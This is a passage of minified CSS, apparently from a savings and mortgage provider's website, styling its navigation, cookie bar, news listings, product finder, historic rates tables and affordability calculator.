form:after{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(34,34,34,.35);content:"\e913";font-family:icomoon!important;font-size:12px;font-style:normal;font-variant:normal;font-weight:400;height:12px;left:25px;line-height:1;position:absolute;text-transform:none;top:calc(50% - 6px);width:12px;z-index:2}@media (max-width:767px){header{padding:12px 0}header .container{align-items:center;justify-content:center}header .logo{flex:1;height:45px;margin-right:0;text-align:center;width:auto}header .logo a,header .logo a img{height:100%}header .headerRight{flex:initial}header .headerRight .mob-account{align-items:center;display:flex;font-size:28px;margin-left:auto;padding:8px 10px 8px 7px;width:45px}header .headerRight .mob-account .i-user:before{color:#004c97}}.headerRight__top{display:flex}@media (max-width:767px){.headerRight__top{display:none}}.headerRight__topSearch{width:35%}.headerRight__links{align-items:center;display:flex;justify-content:flex-end;padding-left:1.25rem;width:65%}.headerRight__links .btn-primary{display:flex;font-size:.875rem;height:100%;justify-content:center;margin-left:1.25rem;min-width:135px;padding-bottom:0;padding-top:0}.headerRight__links a{align-items:center;display:flex}.headerRight__links a span{font-size:17px;margin-right:6px}.headerRight__link{color:#004c97;font-size:.875rem;font-weight:600;margin-left:1.25rem;transition:.3s}.headerRight__link:hover{opacity:.7}.headerRight__telephone{align-items:center;display:flex;font-size:14px;font-weight:600;gap:6px;line-height:100%}@media (max-width:767px){.headerRight__telephone{padding:15px 10px}}.headerRight__telephone--mobile{display:none}@media (max-width:767px){.headerRight__telephone--mobile{display:flex}}.headerRight__telephone-icon{background-image:url(/SiteFiles/Dist/Imgs/Icons/phone-pink.png);background-position:50%;background-repeat:no-repeat;background-size:cover;height:18px;width:18px}.headerRight__telephone a{border-bottom:1px solid #e6007e;color:#222!important;margin:0!important;padding:0!important}.search__box{background:#eee;border:none;border-bottom-left-radius:3px;border-top-left-radius:3px;color:#222;flex:1;font-size:.8125rem;height:2.375rem;outline:none;padding-left:46px;position:relative;z-index:1}.search__box::-moz-placeholder{color:rgba(34,34,34,.35)}.search__box::placeholder{color:rgba(34,34,34,.35)}.search__icon{background:#d60078;border:none;border-bottom-right-radius:3px;border-top-right-radius:3px;color:#fff;cursor:pointer;font-size:.9375rem;height:2.375rem;padding:0;text-align:center;width:2.6875rem}.search__icon:hover{background:rgba(214,0,120,.7)}.mob-nav-btn{cursor:pointer;height:36px;margin-right:auto;padding:10px;position:relative;width:45px}.mob-nav-btn span{background:#004c97;height:2px;left:10px;position:absolute;top:10px;width:25px}.mob-nav-btn span:after,.mob-nav-btn span:before{background:#004c97;content:"";height:2px;left:0;position:absolute;top:7px;width:25px}.mob-nav-btn span:after{top:14px}@media (min-width:768px){.mob-nav-btn{display:none}}nav{align-items:center;background:#f2f2f2;border-top-left-radius:3px;display:flex;flex:1;height:57px;justify-content:space-between;margin-top:1.25rem;padding-left:1.5625rem;position:relative}@media (max-width:767px){nav{align-items:normal;background:#fff;border-top-left-radius:0;flex:initial;flex-direction:column;height:100%;justify-content:normal;left:-90%;margin-top:0;overflow:auto;padding:20px 20px 30px;position:fixed;top:0;transition:left .5s ease-in-out;width:90%}nav.on{left:0;z-index:3}nav .search{border-bottom:1px solid #eee;padding:10px 0 25px}nav .search .search__box{background:hsla(0,0%,93%,.5);height:40px}nav .search .search__icon{height:40px;width:40px}}nav .levelOne{align-items:center;display:flex;height:100%}@media (max-width:767px){nav .levelOne{display:block;height:auto}}nav .levelOne__link{display:flex}nav .levelOne__link>a{align-items:center;color:#000;display:flex;font-size:.875rem;font-weight:600;height:100%;justify-content:center;padding:0 .625rem 0 .9375rem;transition:.3s;-webkit-transition:.3s}@media (max-width:767px){nav .levelOne__link>a{border-bottom:1px solid #eee;color:#222;font-size:16px;font-weight:400;justify-content:flex-start;line-height:24px;margin-bottom:0;padding:20px 30px 20px 10px;position:relative;width:100%}}@media (min-width:768px){nav .levelOne__link:hover>a{color:#004c97}}nav .levelOne__link-arrow{cursor:pointer}nav .levelOne.hasSub .levelOne__link:hover .levelOne__link-arrow:after{border-color:#d60078}nav .levelOne.hasSub .levelOne__link-arrow{padding-right:.625rem;position:relative}@media (max-width:767px){nav .levelOne.hasSub .levelOne__link-arrow{border-bottom:1px solid #eee;padding:.9375rem}}nav .levelOne.hasSub .levelOne__link-arrow:after{border:solid #000;border-width:0 1px 1px 0;content:"";display:inline-block;padding:3px;position:absolute;right:0;top:calc(50% - 5px);transform:rotate(45deg);transition:.3s}@media (max-width:767px){nav .levelOne.hasSub .levelOne__link-arrow:after{padding:4px!important;right:10px!important;transform:rotate(-45deg)!important}}nav .levelOne.on .levelTwo{max-height:1000px}nav:before{background:#f2f2f2;border-top-left-radius:3px;bottom:0;content:"";left:0;position:absolute;right:0;top:0;width:100vw;z-index:-1}@media (max-width:767px){nav:before{content:none}}nav .levelTwo{background:#fff;max-height:0;overflow:hidden;position:absolute;right:50px;top:57px;transition:max-height 1s ease-in-out;width:1180px}@media (max-width:1300px){nav .levelTwo{width:calc(100vw - 120px)}}@media (max-width:767px){nav .levelTwo{background:#fff;height:100vh;left:-90%;max-height:none;overflow:auto;padding:0 0 30px;position:fixed;right:auto;top:0;transition:left .5s ease-in-out;width:90%;z-index:2}nav .levelTwo.mob-on{left:0}}nav .levelTwo .levelTwo__inner{display:flex;padding:3.75rem 0}@media (max-width:767px){nav .levelTwo .levelTwo__inner{display:block;padding:15px 20px 0;position:relative}nav .levelTwo .levelTwo__inner:after{background:linear-gradient(180deg,#000,transparent);content:"";height:15px;left:0;opacity:.07;position:absolute;top:0;width:100%}}nav .levelTwo:after{background:linear-gradient(180deg,#000,transparent);content:"";height:20px;left:0;opacity:.12;position:absolute;top:0;width:100%}@media (max-width:767px){nav .levelTwo:after{content:none}}nav .levelTwo__link{display:flex}nav .levelTwo__link-arrow{display:none}@media (max-width:767px){nav .levelTwo__link-arrow{border-bottom:1px solid #eee;color:#222;display:block;font-size:16px;font-weight:400;line-height:24px;margin-bottom:0;padding:20px 30px 20px 10px;position:relative}nav .levelTwo__link-arrow:after{background:none;border:solid #d60078;border-width:0 1px 1px 0;content:"";display:inline-block;left:auto;padding:4px;position:absolute;right:20px;top:calc(50% - 5px);transform:rotate(-45deg);transition:.3s}}nav .levelTwo__link>a{color:#004c97;font-size:1.125rem;font-weight:600;line-height:1.6875rem;margin-bottom:1.5625rem}@media (max-width:767px){nav .levelTwo__link>a{border-bottom:1px solid #eee;color:#222;font-size:16px;font-weight:400;line-height:24px;margin-bottom:0;padding:20px 30px 20px 10px;position:relative;width:100%}}nav .levelTwo .levelTwo__items{width:60%}nav .levelTwo .levelTwo__items--left{border-right:1px solid #eee}nav .levelTwo .levelTwo__items--left,nav .levelTwo .levelTwo__items--right{display:flex;flex-direction:column;gap:30px}@media (max-width:767px){nav .levelTwo .levelTwo__items--left,nav .levelTwo .levelTwo__items--right{border:none!important;gap:0}}nav .levelTwo .levelTwo__items--desktop{display:flex}@media (max-width:767px){nav .levelTwo .levelTwo__items--desktop{display:none}}nav .levelTwo .levelTwo__items--mobile{display:none}@media (max-width:767px){nav .levelTwo .levelTwo__items--mobile{display:block;width:100%}}nav .levelTwo .levelTwo__items a{display:block;padding-left:15px;position:relative}nav .levelTwo .levelTwo__items a:hover:after,nav .levelTwo .levelTwo__items a:hover:before{background:#d60078;content:"";height:8px;left:-5px;position:absolute;width:2px}@media (max-width:767px){nav .levelTwo .levelTwo__items a:hover:after,nav .levelTwo .levelTwo__items a:hover:before{content:none}}nav .levelTwo .levelTwo__items a:hover:before{top:12px;transform:rotate(45deg)}nav .levelTwo .levelTwo__items a:hover:after{top:7px;transform:rotate(-45deg)}nav .levelTwo .levelTwo__items a:last-child{margin-bottom:0!important}nav .levelTwo .levelTwo__items .levelThree a{color:#222;font-size:1rem;line-height:1.5rem;margin-bottom:.9375rem}nav .levelTwo .levelTwo__items .levelThree a:hover{color:#005a9b}nav .levelTwo .levelTwo__items .levelThree a.featured{color:#004c97!important;font-weight:600!important;margin-top:1.875rem}@media (max-width:767px){nav .levelTwo .levelTwo__items .levelThree .levelThree__inner a{border-bottom:1px solid #eee;color:#222;font-size:16px;font-weight:400;line-height:24px;margin-bottom:0;padding:20px 30px 20px 10px;position:relative}nav .levelTwo .levelTwo__items .levelThree .levelThree__inner a:after{background:none;border:solid #d60078;border-width:0 1px 1px 0;content:"";display:inline-block;left:auto;padding:4px;position:absolute;right:20px;top:calc(50% - 5px);transform:rotate(-45deg);transition:.3s}nav .levelTwo .levelTwo__items .levelThree .levelThree__inner a.featured{margin-top:0}nav .levelTwo .levelTwo__items .levelThree{background:#fff;height:100vh;left:-90%;max-height:none;overflow:auto;padding:0 0 30px;position:fixed;right:auto;top:0;transition:left .5s ease-in-out;width:90%;z-index:2}nav .levelTwo .levelTwo__items .levelThree.mob-on{left:0}nav .levelTwo .levelTwo__items .levelThree .levelThree__inner{display:block;padding:15px 20px 0;position:relative}nav .levelTwo .levelTwo__items .levelThree .levelThree__inner:after{background:linear-gradient(180deg,#000,transparent);content:"";height:15px;left:0;opacity:.07;position:absolute;top:0;width:100%}}nav .levelTwo .item{padding:0 50px}@media (max-width:767px){nav .levelTwo .item{padding:0}}nav .levelTwo--single .levelTwo__items{display:block}nav .levelTwo--single .item{border-right:none;margin-bottom:15px;width:100%}nav .levelTwo--single .item:nth-child(n+3){margin-top:0}nav .nav__promos{border-left:1px solid #eee;color:#fff;font-size:1rem;font-weight:600;line-height:1.375rem;margin-left:auto;padding:0 50px;width:40%}@media (max-width:767px){nav .nav__promos{display:none}}nav .navPromo{background:url(/SiteFiles/Dist/Imgs/nav-promo-bg.png) #d60078;display:flex}nav .navPromo>*{display:flex;width:50%}nav .navPromo:last-child{background:url(/SiteFiles/Dist/Imgs/nav-promo-bg.png) #009cdd;margin-top:15px}nav .navPromo__cont{flex-direction:column;padding:30px 20px 20px}nav .navPromo__cont a{align-self:flex-start;background:none;font-size:.875rem;margin-top:auto;min-width:0;padding:0 0 0 1.25rem}nav .navPromo__cont a:after,nav .navPromo__cont a:before{left:2px}nav .mob-nav-close a{cursor:pointer;display:block;height:42px;margin-right:auto;padding:10px;position:relative;width:42px}nav .mob-nav-close a:after,nav .mob-nav-close a:before{background:#004c97;content:"";height:calc(100% - 10px);left:calc(50% - 1px);position:absolute;top:5px;transform:rotate(-45deg);width:2px}nav .mob-nav-close a:after{transform:rotate(45deg)}nav .mob-nav__bottom-links{margin-top:auto;padding-top:20px}nav .mob-nav__bottom-links a{align-items:center;color:#004c97;display:block;display:flex;font-size:14px;font-weight:600;line-height:21px;margin-top:25px;padding-left:10px}nav .mob-nav__bottom-links a:first-child{margin-top:0}nav .mob-nav__bottom-links a span{font-size:16px;margin-right:9px;width:16px}nav .mob-nav__bottom-links .btn{color:#fff}nav .mob-btn-back{color:#222!important;display:block!important;font-size:12px!important;font-weight:600;line-height:18px!important;margin-bottom:0!important;padding:25px 20px 20px 40px!important;position:relative!important}nav .mob-btn-back:after{background:none!important;border:solid #000;border-width:0 1px 1px 0;content:"";display:inline-block;height:auto!important;left:25px!important;padding:3px;position:absolute!important;top:calc(50% - 2px)!important;transform:rotate(135deg)!important;transition:.3s;width:auto!important}nav .mob-btn-back:hover:after{content:""!important}nav .mob-btn-top-view{color:#004c97!important;display:block;font-size:16px!important;font-weight:600;line-height:24px!important;margin-bottom:0!important;padding:20px 50px 20px 30px!important;position:relative}nav .mob-btn-top-view:after{background:none!important;border:solid #d60078;border-width:0 1px 1px 0;content:""!important;display:inline-block;height:auto!important;left:auto!important;padding:4px;position:absolute;right:40px!important;top:calc(50% - 5px)!important;transform:rotate(-45deg)!important;transition:.3s;width:auto!important}@media (min-width:768px){nav .mob-nav-close,nav .mob-nav__bottom-links,nav .search{display:none}nav .mob-btn-back,nav .mob-btn-top-view{display:none!important}}.section-grid{padding-bottom:5rem;padding-top:5rem;text-align:center}.section-grid__container{display:flex;flex-flow:row wrap;margin:-.625rem;padding:1.25rem 0}.section-grid__title{color:#004c97}.section-grid--light .section-grid__subtitle,.section-grid--light .section-grid__title{color:#fff}.section-grid__widget{flex:1 1 320px;margin:.625rem}.section-grid__widget.is-visible{display:block!important}.section-grid--two-two .section-grid__widget{flex:1 1 420px}@media (min-width:992px){.section-grid--two-two .section-grid__container{padding-left:5rem;padding-right:5rem}}.section-grid__mobile-more{background-color:#fff;display:none}.section-grid__mobile-more:after{transition:transform .3s}.section-grid__mobile-more.has-expanded:after{transform:rotate(90deg)}.section-grid__footer{margin-top:1.25rem}@media (max-width:767px){.section-grid{padding-bottom:3.125rem;padding-top:3.125rem}.section-three-two .section-grid__mobile-more{display:inline-block}.section-three-two .section-grid__container>:nth-last-child(-n+3){display:none}.section-grid--two-two .section-grid__container>:nth-last-child(-n+3){display:block}.section-grid__footer{margin-top:.625rem}}.form-section-two-col{display:flex;flex-flow:row wrap;margin:0 -1.25rem}.form-section-two-col>*{display:flex;flex:1 1 300px;flex-direction:column;margin-left:1.25rem;margin-right:1.25rem}.cookie-bar{background:#fff;border-radius:3px;bottom:1.875rem;box-shadow:0 0 13px rgba(0,0,0,.25);color:#222;font-size:.75rem;font-weight:300;left:1.875rem;line-height:1.375rem;padding:2.1875rem 2.8125rem;position:fixed;width:26.25rem}.cookie-bar a{color:#222;text-decoration:underline;transition:.3s}.cookie-bar a:hover{color:#004c97}.cookie-bar__title{color:#004c97;font-size:1.5rem;font-weight:700;line-height:2.25rem;margin-bottom:.3125rem}.cookie-bar .btn{margin-top:1.25rem}@media (max-width:767px){.cookie-bar{bottom:10px;left:10px;padding:20px;width:calc(100% - 20px)}}.content-hub{padding-bottom:5rem;padding-top:5rem}.content-hub__container{grid-gap:3.125rem;display:grid;grid-template-columns:250px 1fr;grid-template-rows:auto}.content-hub__filter{align-self:flex-start;background-color:#fff;padding:1.875rem}.content-hub__filter-reset{background:none;border:none;color:rgba(34,34,34,.5);cursor:pointer;text-decoration:underline;transition:color .3s}.content-hub__filter-reset:hover{color:rgba(34,34,34,.8)}.content-hub__filter-header{display:flex;justify-content:space-between;margin-bottom:1.875rem}.content-hub__filter-header span{color:#004c97;font-weight:700}.content-hub__filter-title{font-size:1rem;font-weight:600}.content-hub__filter-toggle{display:none}.content-hub__checkbox-list+.content-hub__checkbox-list{margin-top:1.875rem}.content-hub__show-filter{display:none}.content-hub__listing{display:flex;flex-flow:row wrap;margin:0 -.625rem -1.875rem}.content-hub__listing>*{flex:0 0 33.333%;padding:0 .625rem 1.875rem}@media (max-width:991px){.content-hub__listing>*{flex-basis:50%}}@media (max-width:767px){.content-hub{padding-bottom:2.5rem;padding-top:2.5rem}.content-hub__container{display:block}.content-hub__filter{height:100vh;left:-100%;overflow-y:auto;position:fixed;top:0;transition:left .3s;width:100%;z-index:1000}.content-hub__filter.is-visible{left:0}.content-hub__filter-toggle{background:none;border:none;color:#222;display:inline-block;font-weight:600}.content-hub__show-filter{background-color:#fff;color:#004c97;display:block;font-size:16px;font-weight:700;margin-bottom:2.5rem;width:100%}.content-hub__show-filter span{margin-left:.5rem}.content-hub__listing>*{flex-basis:100%}}.content-hub-item:hover:hover .content-hub-item__author{display:none}.content-hub-item:hover:hover .content-hub-item__details .btn{display:block}.content-hub-item:hover:hover .content-hub-item__details span{display:none}.content-hub-item__container{background-color:#fff;box-shadow:0 4px 10px rgba(0,0,0,.25);display:flex;flex-direction:column;height:100%}.content-hub-item__content-wrapper{display:flex;flex:1 1 auto;flex-direction:column;justify-content:space-between;padding:1.25rem}.content-hub-item__image{overflow:hidden}.content-hub-item__image img{min-height:180px;-o-object-fit:cover;object-fit:cover;transition:.3s;-webkit-transition:.3s;width:100%}.content-hub-item__image:hover img{transform:scale(1.05);-webkit-transform:scale(1.05)}.content-hub-item__title{color:#004c97}.content-hub-item__link{align-self:flex-start;padding-left:1.25rem}.content-hub-item__link:after,.content-hub-item__link:before{left:2px}.content-hub-item__link:hover:after,.content-hub-item__link:hover:before{left:-3px}.content-hub-item__details{align-items:center;color:#a1a1a1;display:flex;gap:10px;grid-template-columns:repeat(2,max-content);height:75px;min-height:75px;position:relative}.content-hub-item__details:before{background-color:#000;content:"";height:1px;left:0;opacity:.2;position:absolute;top:0;width:60px}.content-hub-item__details .btn{align-self:center!important;background-color:transparent;display:none}.content-hub-item__details span.newsListingItem__date{margin-left:auto;text-align:right}.content-hub-item__author{align-items:center;color:#a1a1a1;display:flex;gap:10px;padding:1rem 0}.content-hub-item__author--image{border-radius:100%;height:30px;min-width:30px;overflow:hidden;width:30px}.content-hub-item__author--image img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.content-hub-item__author:after{background-color:#a1a1a1;border-radius:100%;content:"";height:6px;width:6px}.content-hub-item__author span{width:-moz-min-content;width:min-content}.news-article__banner-image{max-height:70vh;overflow:hidden;position:absolute;width:100%;z-index:1}.news-article__banner-image img{min-height:250px;-o-object-fit:cover;object-fit:cover;width:100%}.news-article__banner-image--icons{height:70vh}.news-article__header{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:1.875rem}.news-article__date{align-items:center;color:#6b6b6b;display:inline-flex;font-size:1rem;font-weight:600}.news-article__categories{display:flex;flex:1 1 200px;margin-right:1.25rem;overflow-x:hidden}.news-article__category{background-color:#e5edf4;border-radius:3px;color:#222;display:inline-block;flex-shrink:0;font-size:.8125rem;font-weight:500;padding:.5rem 1rem}.news-article__category+.news-article__category{margin-left:.625rem}.news-article__category.is-count{display:none}.news-article__title{color:#004c97;font-size:3.125rem;margin-bottom:2.5rem}.news-article__article{background-color:#fff;padding:4.375rem 9.375rem;position:relative;z-index:2}.news-article__article img{width:100%}.news-article .container{padding-top:30vh}@media (min-width:768px) and (max-width:1300px){.news-article .container{padding-top:20%}}@media (max-width:991px){.news-article__article{padding:3.125rem 6.25rem}}@media (max-width:767px){.news-article__banner-image{position:relative}.news-article__banner-image--icons{height:80px}.news-article__article{padding:2.5rem 0 1.25rem}.news-article__title{font-size:2.25rem}.news-article__category.is-count{display:inline-block}.news-article__categories>:nth-child(n+2):not(.is-count){display:none}.news-article .container{padding-top:0}}.whitepaper-file__container{border-radius:5px;box-shadow:0 4px 10px rgba(0,0,0,.25);display:flex;flex-wrap:wrap;overflow:hidden}.whitepaper-file__container>*{flex:1 1 300px}.whitepaper-file__image img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.whitepaper-file__content{background-color:#fff;display:flex;flex-direction:column;justify-content:space-between;padding:2.5rem 3.125rem;width:100%}.whitepaper-file__content .btn{align-self:flex-start;margin-top:1.25rem}@media (max-width:767px){.whitepaper-file__content{padding:1.875rem 1.25rem}}.product-finder__filter{padding:2.5rem 0}.product-finder__filter-text{color:#222;font-size:1.125rem;font-weight:600;line-height:1.75rem}.product-finder__filter form{align-items:center;display:flex;justify-content:space-evenly;padding:0 1.875rem}.product-finder__filter form>*{margin:0 5px}.product-finder__filter .btn{height:58px}.product-finder__clear-filter{border-bottom:2px solid rgba(34,34,34,.5);color:rgba(34,34,34,.5)!important;cursor:pointer;font-weight:600;line-height:1.75rem}.product-finder__clear-filter:hover{opacity:.7}.product-finder__bottom{padding-top:3rem!important;position:relative}.product-finder__bottom:before{background:linear-gradient(180deg,#000,transparent);content:"";height:30px;left:0;opacity:.1;position:absolute;top:0;width:100%}.product-finder__items .savings-prod-listing__item:nth-child(n+9){display:none}.product-finder__items-none{color:#d60078}.product-finder__load-more{margin-top:1.875rem;text-align:center}.product-finder .savings-prod-listing__item-head{color:#000;font-size:1rem}.product-finder__sort{display:flex;justify-content:end;padding:0 0 1.875rem}.product-finder__dropdown>button{background:#fff;border:none;border-radius:5px;cursor:pointer;font-weight:600;padding:15px 80px 15px 15px;position:relative}.product-finder__dropdown>button:before{border:2px solid #d60078;border-radius:3px;content:"";height:30px;position:absolute;right:10px;top:10px;width:30px;z-index:1}.product-finder__dropdown>button:after{border:2px solid #d60078;border-width:0 1px 1px 0;content:"";display:inline-block;padding:3px;position:absolute;right:22px;top:calc(50% - 3px);transform:rotate(45deg)}.product-finder__dropdown-options{border-radius:5px;box-shadow:0 0 20px rgba(34,34,34,.1);display:flex;flex-direction:column;margin-top:16px;position:absolute;transform:translateX(-50px);width:250px;z-index:1}.product-finder__dropdown-options button{background:#fff;border:none;cursor:pointer;display:flex;font-size:14px;justify-content:space-between;line-height:12px;min-height:60px;padding:22px;text-align:left}.product-finder__dropdown-options button:hover{color:rgba(34,34,34,.4)}.product-finder__dropdown-options button:first-child{border-top-left-radius:5px;border-top-right-radius:5px}.product-finder__dropdown-options button:last-child{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.product-finder__dropdown-options button .--active:after{color:#d60078;content:"\e919";font-family:icomoon!important;font-style:normal;font-weight:600}@media (max-width:767px){.product-finder__filter form{flex-wrap:wrap;justify-content:flex-start;padding:0}.product-finder__filter form>*{margin:0}.product-finder__filter form .product-finder__filter-text{margin-bottom:10px;width:100%}.product-finder__filter form .select-wrapper{margin-bottom:30px;width:100%}.product-finder__clear-filter{margin-left:30px!important}.product-finder__sort{display:block;position:relative;width:100%}.product-finder__dropdown>button{text-align:left;width:100%}.product-finder__dropdown button{z-index:2}.product-finder__dropdown-options{transform:none;width:100%}.product-finder__dropdown-options:before{background-color:rgba(0,0,0,.2);content:"";display:block;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1}}.historic-rates__filter{border-top:1px solid rgba(34,34,34,.1);padding:5rem 0 2.5rem}.historic-rates__filter form{align-items:center;display:flex;padding:0 .9375rem}.historic-rates__filter form>*{margin:0 .9375rem}.historic-rates__filter .btn{height:58px;margin-left:auto}.historic-rates__clear-filter{border-bottom:2px solid rgba(34,34,34,.5);color:rgba(34,34,34,.5)!important;cursor:pointer;font-weight:600;line-height:1.75rem}.historic-rates__clear-filter:hover{opacity:.7}.historic-rates__items{padding:0 1.875rem}.historic-rates__items .historic-rates__item:nth-child(n+9){display:none}.historic-rates__items-none{color:#d60078;padding:0 1.875rem}.historic-rates__item-inner{border:1px solid rgba(34,34,34,.1);border-top:none;color:#004c97;display:flex;flex-wrap:wrap;font-size:1.125rem;line-height:1.375rem;width:100%}.historic-rates__item-inner>*{border-right:1px solid rgba(34,34,34,.1);display:flex;flex-flow:row wrap;padding:1.875rem 1.25rem 1.875rem 1.875rem}.historic-rates__item-inner>:last-child{border-right:none}.historic-rates__item-account{align-items:center;width:14%}.historic-rates__item-issue{align-items:center;width:18%}.historic-rates__item-code{align-items:center;width:12%}.historic-rates__item-bands{flex-flow:row wrap;padding:0!important;width:42%}.historic-rates__item-band{border-bottom:1px solid rgba(34,34,34,.1);display:flex;flex-flow:row wrap;width:100%}.historic-rates__item-band:last-child{border-bottom:none}.historic-rates__item-band>*{align-items:center;display:flex;flex:1;padding:1.875rem 1.25rem 1.875rem 1.875rem}.historic-rates__item-band-deposit{width:24%}.historic-rates__item-band-rate{border-left:1px solid rgba(34,34,34,.1);width:19%}.historic-rates__item-more{align-items:center;width:14%}.historic-rates__item-more .modal__content{color:#222;padding:4.375rem;text-align:left}.historic-rates__item-more .modal__content h3{color:#004c97;margin-bottom:1.875rem}.historic-rates__item-more .modal__content .btn{margin-top:1.875rem}.historic-rates__item-more .modal__content ul{list-style:none}.historic-rates__item-more .modal__content ul li{font-weight:500;position:relative}.historic-rates__item-more .modal__content ul li:before{background:rgba(0,76,151,.5);content:"";height:10px;left:-40px;position:absolute;top:7px;width:10px}.historic-rates__item-headings{background:#d60078;border-top-left-radius:6px;border-top-right-radius:6px;color:#fff;display:flex;flex-wrap:wrap;font-size:1rem;font-weight:600;line-height:1.25rem;margin:0 1.875rem}.historic-rates__item-headings>*{border-right:1px solid hsla(0,0%,100%,.4);padding:1.875rem 1.25rem 1.875rem 1.875rem}.historic-rates__item-headings>:last-child{border-right:none}.historic-rates__item-headings .historic-rates__item-band>*{align-items:flex-start;flex:1}.historic-rates__item-headings .historic-rates__item-band-rate{border-left:1px solid hsla(0,0%,100%,.4)}.historic-rates__load-more{margin-top:1.875rem;text-align:center}.historic-rates__popup-link{color:#d60078!important;cursor:pointer}@media (min-width:768px){.historic-rates__item-mob-heading{display:none}}@media (max-width:767px){.historic-rates__filter,.historic-rates__item-headings{display:none}.historic-rates__item-mob-heading{color:rgba(34,34,34,.6);font-size:12px;font-weight:600;line-height:18px;margin-bottom:.3125rem}.historic-rates__item-mob-heading--pink{background:#d60078;border-top-left-radius:5px;border-top-right-radius:5px;color:#fff;display:flex;margin-bottom:0;padding:.5rem 1.25rem}.historic-rates__item-mob-heading--pink>div{width:50%}.historic-rates__item-mob-heading--pink>div:first-child{padding-right:20px}.historic-rates__item-mob-heading--pink>div:last-child{padding-left:20px}.historic-rates__item{margin-bottom:1.25rem}.historic-rates__item:last-child{margin-bottom:0}.historic-rates__item-inner{border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:1.25rem}.historic-rates__item-inner>*{border-right:none;padding:0}.historic-rates__item-code{border-bottom:1px dashed #222;margin-bottom:15px;padding-bottom:15px;width:100%}.historic-rates__item-account,.historic-rates__item-issue{border-bottom:1px dashed #222;margin-bottom:15px;padding-bottom:15px;padding-right:20px;width:50%}.historic-rates__item-code{display:block;text-align:center}.historic-rates__item-bands{width:100%}.historic-rates__item-band>*{display:block;font-size:.875rem;padding:5px;text-align:center;width:25%}.historic-rates__item-more{flex-direction:column;width:100%}.historic-rates__item-more:not(:empty){border-top:1px dashed #222;margin-top:15px;padding-top:15px}}.newsListingItem{flex:1;padding:0 10px}.newsListingItem:hover .newsListingItem__author{display:none}.newsListingItem:hover .newsListingItem__details .btn{display:block}.newsListingItem:hover .newsListingItem__details span{display:none}.newsListingItem__inner{background:#fff;box-shadow:-10px -6px 24px rgba(0,0,0,.15);display:flex;flex-direction:column;height:100%}.newsListingItem__inner:hover .newsListingItem__img img{transform:scale(1.05);-webkit-transform:scale(1.05)}.newsListingItem__img{display:block;overflow:hidden}.newsListingItem__img img{display:block;transition:.3s;-webkit-transition:.3s}.newsListingItem__cont{display:flex;flex:1 1 auto;flex-direction:column;gap:30px;justify-content:space-between;padding:1.875rem 1.875rem 2.1875rem;text-align:left}.newsListingItem__name{margin-bottom:1.25rem}.newsListingItem__details{align-items:center;color:#a1a1a1;display:grid;gap:10px;grid-template-columns:repeat(2,max-content);height:75px;min-height:75px;position:relative}.newsListingItem__details:before{background-color:#000;content:"";height:1px;left:0;opacity:.2;position:absolute;top:0;width:60px}.newsListingItem__details .btn{align-self:center!important;background-color:transparent;display:none}.newsListingItem__details span.newsListingItem__date{margin-left:auto;text-align:right}.newsListingItem__author{align-items:center;color:#a1a1a1;display:flex;gap:10px;padding:1rem 0}.newsListingItem__author--image{border-radius:100%;height:30px;min-width:30px;overflow:hidden;width:30px}.newsListingItem__author--image img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.newsListingItem__author:after{background-color:#a1a1a1;border-radius:100%;content:"";height:6px;width:6px}.newsListingItem__author span{width:-moz-min-content;width:min-content}.page-not-found{color:#222;font-weight:300;line-height:1.5rem}.page-not-found a{color:#009cdd;transition:.3s}.page-not-found a:hover{color:#d60078}.page-not-found .title{color:#004c97}.page-not-found .title .h-header-normal{color:#009cdd}.search-results{background:#f2f2f2;color:#222}.search-results .title{color:#004c97;margin-bottom:1.875rem}.search-results .title .h-header-normal{color:#009cdd}.search-results__item{background:#fff;border-radius:5px;box-shadow:0 0 20px rgba(34,34,34,.1);color:rgba(34,34,34,.6);display:flex;flex-flow:column wrap;line-height:1.75rem;margin-bottom:.75rem;padding:1.25rem 1.25rem 1.25rem 1.875rem;transition:.3s}.search-results__item:last-child{margin-bottom:0}.search-results__item:hover{background:hsla(0,0%,100%,.6)}.search-results__item-name{color:#004c97;font-size:1.25rem;font-size:1.125rem;font-weight:700;font-weight:600;line-height:1.625rem}.search-results__item-text{color:#222;display:block;font-size:.875rem;margin:.3125rem 0 0}.affordability-calc{padding:1.25rem 0}.affordability-calc--step-1 .progress li:nth-child(-n+1),.affordability-calc--step-2 .progress li:nth-child(-n+2),.affordability-calc--step-3 .progress li:nth-child(-n+3),.affordability-calc--step-4 .progress li:nth-child(-n+4),.affordability-calc--step-5 .progress li:nth-child(-n+5){filter:none;opacity:1}.affordability-calc__header .progress{grid-gap:20px;counter-reset:step;display:flex;list-style:none;margin:0;padding:0 0 3.125rem}.affordability-calc__header .progress li{align-items:center;color:#004c97;counter-increment:step;display:flex;filter:grayscale(1);flex:1;font-weight:700;margin:0;opacity:.5;padding-left:3.125rem;position:relative}.affordability-calc__header .progress li:before{border:1px solid #009cdd;border-radius:50%;color:#009cdd;content:counter(step) "";font-weight:600;height:40px;left:0;line-height:2.5;position:absolute;text-align:center;width:40px}.affordability-calc__title{color:#004c97;font-size:2.25rem}.affordability-calc__title .h-header-normal{color:#009cdd}.affordability-calc__subtitle{color:#004c97}.affordability-calc__subtitle .h-header-normal{color:#009cdd}.affordability-calc__mortgage-details{margin:0 auto;max-width:650px}.affordability-calc__mortgage-details .control-label{margin:0}.affordability-calc__fifty-fifty{display:flex;flex-flow:row wrap;margin:0 -3.125rem}.affordability-calc__fifty-fifty>*{flex:1 1 300px;margin-left:3.125rem;margin-right:3.125rem}.affordability-calc__fifty-fifty .control-label{flex:1 1 200px}.affordability-calc__monthly-expenditure .affordability-calc__fifty-fifty{border-top:1px solid rgba(34,34,34,.15);padding:30px 0}.affordability-calc__monthly-expenditure .affordability-calc__fifty-fifty:last-of-type{border-bottom:1px solid rgba(34,34,34,.15)}.affordability-calc__product-selection .form-field--product-field{margin:0 auto;max-width:1000px;padding-bottom:2.5rem}.affordability-calc__field-group .form-field:last-of-type{margin-bottom:0}.affordability-calc__step-ctas{grid-gap:20px;display:flex;justify-content:center;padding-top:1.875rem}@media (min-width:768px){.affordability-calc__step-ctas--next-steps 